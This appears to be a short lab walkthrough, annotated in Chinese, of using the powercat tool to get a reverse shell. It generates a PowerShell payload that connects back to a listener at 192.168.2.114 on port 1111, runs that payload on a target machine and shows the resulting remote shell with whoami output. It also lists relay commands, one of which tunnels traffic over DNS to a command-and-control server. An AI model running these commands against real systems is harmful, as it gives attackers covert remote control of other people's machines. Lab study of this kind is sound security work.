 PS D:\Program Files\Desktop> powercat -c 192.168.2.114 -p 1111 -ep -g >shell.ps1
PS D:\Program Files\Desktop> powercat -l -p 1111 -v
生成反向连接的payload
详细信息: Set Stream 1: TCP
本机开启监听
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 1111)
详细信息: Connection from [192.168.2.105] port  [tcp] accepted (source port 49994)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\DRL_DING\Desktop> whoami
desktop-gmngtag\drl_ding
PS C:\Users\DRL_DING\Desktop>
获取目标机的shell
powercat -l -p 8000 -ep -rep
Relay traffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
powercat -l -p 8000 -r tcp:10.1.1.1:9000
Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
sending queries to 10.1.1.1 port 53.
powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
PS C:\Users\DRL_DING\Desktop> powershell.exe .\shell.ps1
在目标机上面执行payload